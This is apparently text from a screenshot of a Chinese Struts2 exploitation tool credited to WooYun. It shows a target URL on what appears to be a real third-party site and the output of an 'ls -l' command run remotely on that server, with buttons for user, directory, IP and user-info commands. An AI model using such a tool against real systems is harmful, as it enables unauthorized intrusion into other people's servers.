 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://www.nic.es/article/index.action?sec 检测是否有漏洞
total 83196
drwxr-xr-x 2 vertebra users 4096 mar 29 2012 20120217
drwxr-xr-x 2 vertebra users 4096 feb 25 2012 201202171
drwxr-xr-x 2 vertebra users 4096 feb 23 2012 20120223
drwxr-xr-x 2 vertebra users 20480 mar 29 2012 20120323
drwxr-xr-x 2 vertebra users 24576 abr 30 19:37 20120430
drwxr-xr-x 2 vertebra users 4096 sep 16 00:01 20120513_3
drwxr-xr-x 2 vertebra users 36864 jun 29 16:30 20120629
drwxr-xr-x 2 vertebra users 4096 jul 7 07:48 20120707
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org